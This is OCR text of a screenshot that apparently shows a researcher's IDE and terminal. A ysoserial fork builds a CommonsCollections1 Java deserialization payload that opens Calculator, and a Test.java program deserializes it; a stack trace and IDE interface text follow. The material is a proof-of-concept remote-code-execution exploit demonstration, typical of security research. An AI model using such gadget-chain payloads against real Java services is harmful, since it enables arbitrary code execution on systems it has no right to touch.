 phoebe@sushiba: ~/IdeaProjects/ysoserial-all/target
⌥⌘1
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target java -jar ysuserial-0.1-su18-al
l.jar CommonsCollections1 'open -a Calculator.app'>AA.bin
PhoebeBuffay ~/IdeaProjects/ysoserial-all/target _
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ysuserial-test – Test.java
ysuserial-test src main java org su18 ysuserial Test main
Test
pom.xml (ysuserial) InstantiateTransformer.java ChainedTransformer.java Test.java InvokerTransformer.java
Project
Structure
Pull Requests
Bookmarks
ysuserial-test ~/Id
src
main
java
org
su18
ys
resources
test
pom.xml
External Libraries
1
5
6 /**
7 * @author su18
8 */
9 public class Test {
10
11 public static void main(String[] args) throws Exception {
12 FileInputStream fis = new FileInputStream("/Users/phoebe/IdeaProjects/ysoserial-all/target
13 new ObjectInputStream(fis).readObject();
14 }
15
16 }
17
GitHub Copilot
Decompile
Database
Maven
Notifications
Coverage
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[39092]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 internal
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.su18.ysuserial.Test.main(Test.java:13)
Process finished with exit code 1
Run Debug TODO Problems Terminal LuaCheck Profiler Services Build Dependencies Spring Version Control
All files are up-to-date (moments ago)
12:58 LF UTF-8 Tab 2036 of 2048M